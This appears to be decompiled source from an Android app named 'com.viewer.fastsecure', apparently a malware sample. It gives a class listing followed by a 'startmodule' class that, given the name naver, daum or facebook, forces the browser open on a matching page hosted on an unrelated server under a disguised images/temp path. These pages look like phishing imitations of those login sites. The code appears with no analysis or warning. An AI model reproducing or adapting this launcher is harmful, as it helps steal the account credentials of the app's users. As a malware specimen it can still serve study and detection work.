 android
androidx
com
google
viewer
fastsecure
BuildConfig
MainActivity
MyFirebaseMessagingService
PostByWeb
R
StartModuleService
startmodule
javax
package com.viewer.fastsecure;
import android.content.Context;
import android.content.Intent;
import android.net.Uri;
public class startmodule extends Thread {
protected final Context mContext;
protected String mName;
public startmodule(String arg3, Context arg4) {
super();
this.mName = arg3;
this.mContext = arg4;
Intent v0 = new Intent("android.intent.action.VIEW");
v0.addFlags(268435456);
if(arg3.equals("naver")) {
v0.setData(Uri.parse("http://mc.pzs.kr/themes/mobile/images/about/temp/android/naver.html"));
}
if(arg3.equals("daum")) {
v0.setData(Uri.parse("http://mc.pzs.kr/themes/mobile/images/about/temp/android/daum.html"));
}
if(arg3.equals("facebook")) {
v0.setData(Uri.parse("http://mc.pzs.kr/themes/mobile/images/about/temp/android/facebook.html"));
}
arg4.startActivity(v0);
}
}